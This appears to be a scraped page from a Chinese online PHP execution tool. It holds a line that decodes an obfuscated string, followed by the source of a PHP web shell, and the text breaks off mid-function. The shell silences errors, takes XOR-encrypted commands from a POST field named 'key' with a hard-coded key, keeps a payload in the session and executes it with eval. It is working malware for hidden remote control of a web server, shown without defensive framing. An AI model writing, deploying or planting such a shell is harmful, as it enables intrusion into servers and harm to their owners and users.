 点击运行 PHP 在线工具 复制 清空 下载 选择文件 未选择任何文件
1 <?php print(base64_decode(strrev(urldecode('K0QfK0QfgACIgoQD9BCIgACIgACIK0wOpkXZrRCLhRXYkRCKlR2bj5WZ90VZtFmT
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
$pass='key';
$payloadName='payload';
$key='3c6e0b8a9c15224a';
if (isset($_POST[$pass])){
$data=encode(base64_decode($_POST[$pass]),$key);
if (isset($_SESSION[$payloadName])){
$payload=encode($_SESSION[$payloadName],$key);
if (strpos($payload,"getBasicsInfo")===false){
$payload=encode($payload,$key);
}
eval($payload);
echo substr(md5($pass.$key),0,16);